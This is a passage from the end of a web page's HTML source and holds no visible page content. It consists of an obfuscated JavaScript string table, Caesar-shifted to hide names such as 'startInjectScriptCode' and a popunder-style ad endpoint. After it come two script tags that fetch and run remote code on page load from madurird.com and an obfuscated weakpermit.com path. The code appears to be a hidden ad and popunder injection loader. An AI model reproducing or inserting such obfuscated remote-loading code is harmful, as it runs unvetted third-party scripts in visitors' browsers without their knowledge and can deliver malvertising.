e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9066365" data-cfasync="false" async onerror="_tgytqttw()" onload="_bgprs()"></script>
 
<script>
(function(zvpnh){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = zvpnh || {};
s.src = "\/\/weakpermit.com\/cVDr9t6.bn2Y5rlbSYW\/Qy9oNgjwEizWOyDKMTy-M\/yM0v2tMQTaMz4xMPzjI-0c";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
 
</body>
</html>
<!-- 0.06084 (s728) -->